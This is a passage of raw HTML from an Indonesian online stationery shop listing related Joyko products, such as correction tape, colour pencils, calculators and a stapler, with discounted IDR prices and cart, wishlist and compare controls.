class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Correction&#x20;Tapes&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-602 {
    width: 152px;
}
.product-image-container-602 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Correction&#x20;Tape&#x20;CT-562&#x20;Pita&#x20;Koreksi&#x20;Tipex&#x20;Roll&#x20;Penghapus&#x20;Tulisan" href="https://www.alattulissekolah.id/joyko-correction-tape-ct-562.html">Joyko Correction Tape CT-562 Pita Koreksi Tipex Roll Penghapus Tulisan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="602" data-price-box="product-id-602">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-602"  data-price-amount="6600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.600,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-602"  data-price-amount="7600" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 7.600,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox602" name="related_products[]" value="602" /><label class="label" for="related-checkbox602"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":602,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"602","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1557" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.id/joyko-sharpener-a-157.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1557"><span class="product-image-wrapper"><!--mf_product_label_comment_1557--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-sharpener-a-sku-jk-a156-jk-a157_nhgnavbxlejpzhft.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Rautan&#x20;Mekanik&#x20;Serutan&#x20;Pensil&#x20;Putar&#x20;Joyko&#x20;Sharpener&#x20;A-157&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1557 {
    width: 152px;
}
.product-image-container-1557 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sharpener&#x20;A-157&#x20;Rautan&#x20;Mekanik&#x20;Serutan&#x20;Pensil&#x20;Putar" href="https://www.alattulissekolah.id/joyko-sharpener-a-157.html">Joyko Sharpener A-157 Rautan Mekanik Serutan Pensil Putar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1557" data-price-box="product-id-1557">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1557"  data-price-amount="29500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 29.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1557"  data-price-amount="34000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 34.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1557" name="related_products[]" value="1557" /><label class="label" for="related-checkbox1557"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":1557,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"1557","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_511" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.id/joyko-color-pencil-cp-107-mini-12-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-511"><span class="product-image-wrapper"><!--mf_product_label_comment_511--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-color-pencil-cp-sku-jk-cp-122-jk-cp107-jk-cp105-jk-cp106_gxguy07f4iupzflu.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Pensil&#x20;Warna&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-511 {
    width: 152px;
}
.product-image-container-511 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Pencil&#x20;CP-107&#x20;&#x28;Mini&#x20;,12&#x20;Color&#x29;&#x20;Pensil&#x20;Gambar&#x20;12&#x20;Warna" href="https://www.alattulissekolah.id/joyko-color-pencil-cp-107-mini-12-color.html">Joyko Color Pencil CP-107 (Mini ,12 Color) Pensil Gambar 12 Warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="511" data-price-box="product-id-511">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-511"  data-price-amount="6600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.600,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-511"  data-price-amount="7600" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 7.600,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox511" name="related_products[]" value="511" /><label class="label" for="related-checkbox511"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":511,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"511","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1982" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.id/joyko-color-pencil-cp-102-12-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1982"><span class="product-image-wrapper"><!--mf_product_label_comment_1982--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-color-pencil-cp-sku-jk-cp100-jk-cp101-jk-cp102-jk-cp103-jk-cp104_qfwu8vmitaz7tiur.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Pensil&#x20;Gambar&#x20;12&#x20;Warna&#x20;Joyko&#x20;Color&#x20;Pencil&#x20;CP-102&#x20;&#x28;12&#x20;Color&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1982 {
    width: 152px;
}
.product-image-container-1982 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Pencil&#x20;CP-102&#x20;&#x28;12&#x20;Color&#x29;&#x20;Pensil&#x20;Gambar&#x20;12&#x20;Warna" href="https://www.alattulissekolah.id/joyko-color-pencil-cp-102-12-color.html">Joyko Color Pencil CP-102 (12 Color) Pensil Gambar 12 Warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1982" data-price-box="product-id-1982">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1982"  data-price-amount="7100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 7.100,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1982"  data-price-amount="8200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 8.200,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1982" name="related_products[]" value="1982" /><label class="label" for="related-checkbox1982"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":1982,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"1982","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_492" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.id/joyko-calculator-cc-27.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-492"><span class="product-image-wrapper"><!--mf_product_label_comment_492--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-calculator-cc-27-sku-jk-cc27_clrhaomncx0mswm7.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Basic&#x20;Calculators&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-492 {
    width: 152px;
}
.product-image-container-492 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Calculator&#x20;CC-27&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit" href="https://www.alattulissekolah.id/joyko-calculator-cc-27.html">Joyko Calculator CC-27 Kalkulator Meja 12 Digit</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="492" data-price-box="product-id-492">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-492"  data-price-amount="74000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 74.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-492"  data-price-amount="85100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 85.100,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox492" name="related_products[]" value="492" /><label class="label" for="related-checkbox492"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":492,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"492","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_356" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.id/joyko-ballpen-bp-250-briz-pena-pulpen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-356"><span class="product-image-wrapper"><!--mf_product_label_comment_356--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-jk-bp207-jk-bp213-jk-bp216-jk-bp232-jk-bp236-jk-bp248-jk-bp249-jk-bp250-jk-bp251-jk-bp254_hyblhgvv1yxyrydp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Pena&#x20;Ballpoint&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-356 {
    width: 152px;
}
.product-image-container-356 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;BallPen&#x20;BP-250&#x20;&#x28;Briz&#x29;&#x20;Pena&#x20;Pulpen" href="https://www.alattulissekolah.id/joyko-ballpen-bp-250-briz-pena-pulpen.html">Joyko BallPen BP-250 (Briz) Pena Pulpen</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="356" data-price-box="product-id-356">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-356"  data-price-amount="7500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 7.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-356"  data-price-amount="8700" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 8.700,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox356" name="related_products[]" value="356" /><label class="label" for="related-checkbox356"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":356,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"356","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1798" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.alattulissekolah.id/joyko-index-divider.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1798"><span class="product-image-wrapper"><!--mf_product_label_comment_1798--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/k/jk-group-indexdivider.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;A5-IL-05C&#x20;&#x7C;&#x20;A5-IL-10C&#x20;&#x7C;&#x20;B5-IL-05C&#x20;&#x7C;&#x20;B5-IL-08C&#x20;&#x7C;&#x20;B5-IL-12C&#x20;index&#x20;Pemisah&#x20;&#x2F;&#x20;Divider&#x20;untuk&#x20;Binder&#x20;Note&#x20;A5-B5&#x20;&#x28;5&#x2F;8&#x2F;10&#x2F;12&#x20;tab&#x20;warna&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1798 {
    width: 152px;
}
.product-image-container-1798 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="index&#x20;Pemisah&#x20;&#x2F;&#x20;Divider&#x20;untuk&#x20;Binder&#x20;Note&#x20;A5-B5&#x20;&#x28;5&#x2F;8&#x2F;10&#x2F;12&#x20;tab&#x20;warna&#x29;&#x20;Joyko&#x20;A5-IL-05C&#x20;&#x7C;&#x20;A5-IL-10C&#x20;&#x7C;&#x20;B5-IL-05C&#x20;&#x7C;&#x20;B5-IL-08C&#x20;&#x7C;&#x20;B5-IL-12C" href="https://www.alattulissekolah.id/joyko-index-divider.html">index Pemisah / Divider untuk Binder Note A5-B5 (5/8/10/12 tab warna) Joyko A5-IL-05C | A5-IL-10C | B5-IL-05C | B5-IL-08C | B5-IL-12C</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1798" data-price-box="product-id-1798">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="8100" data-price-type="" class="price-wrapper " ><span class="price">IDR 8.100,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":1798,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"1798","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_502" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.id/joyko-calculator-cc-37.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-502"><span class="product-image-wrapper"><!--mf_product_label_comment_502--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-calculator-cc-37-sku-jk-cc37_1umqzytreobnxy01.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Basic&#x20;Calculators&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-502 {
    width: 152px;
}
.product-image-container-502 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Calculator&#x20;CC-37&#x20;Kalkulator&#x20;Saku&#x20;Pocket&#x20;12&#x20;Digit" href="https://www.alattulissekolah.id/joyko-calculator-cc-37.html">Joyko Calculator CC-37 Kalkulator Saku Pocket 12 Digit</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="502" data-price-box="product-id-502">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-502"  data-price-amount="33000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 33.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-502"  data-price-amount="38000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 38.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox502" name="related_products[]" value="502" /><label class="label" for="related-checkbox502"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":502,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"502","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1702" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.id/joyko-tape-cutter-td-2s-2-besi.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1702"><span class="product-image-wrapper"><!--mf_product_label_comment_1702--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-tape-cutter-td-2s-2-besi-sku-jk-td2s_mtdwwaujw9cykigz.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Dispenser&#x20;Pemotong&#x20;Lakban&#x20;&#x20;Joyko&#x20;Tape&#x20;Cutter&#x20;TD-2S&#x20;&#x28;2&quot;&#x20;Besi&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1702 {
    width: 152px;
}
.product-image-container-1702 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Tape&#x20;Cutter&#x20;TD-2S&#x20;&#x28;2&quot;&#x20;Besi&#x29;&#x20;Dispenser&#x20;Pemotong&#x20;Lakban&#x20;" href="https://www.alattulissekolah.id/joyko-tape-cutter-td-2s-2-besi.html">Joyko Tape Cutter TD-2S (2&quot; Besi) Dispenser Pemotong Lakban </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1702" data-price-box="product-id-1702">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1702"  data-price-amount="18500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 18.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1702"  data-price-amount="21300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 21.300,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1702" name="related_products[]" value="1702" /><label class="label" for="related-checkbox1702"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":1702,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"1702","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1007" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.id/joyko-hd-stapler-hs-13.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1007"><span class="product-image-wrapper"><!--mf_product_label_comment_1007--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-jk-hs6-jk-hs7-jk-hs11-jk-hs13-jk-hs12p17-jk-hd12a13-jk-hd12l24-jk-hd12n13-jk-hd12n24-jk-hd35l_ir6afhkivg6hyyp4.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Stapler&#x20;Jilid&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1007 {
    width: 152px;
}
.product-image-container-1007 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;HD&#x20;Stapler&#x20;HS-13&#x20;Peralatan&#x20;Untuk&#x20;Menjilid&#x20;Heavy&#x20;Duty" href="https://www.alattulissekolah.id/joyko-hd-stapler-hs-13.html">Joyko HD Stapler HS-13 Peralatan Untuk Menjilid Heavy Duty</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1007" data-price-box="product-id-1007">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1007"  data-price-amount="273000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 273.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1007"  data-price-amount="314000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 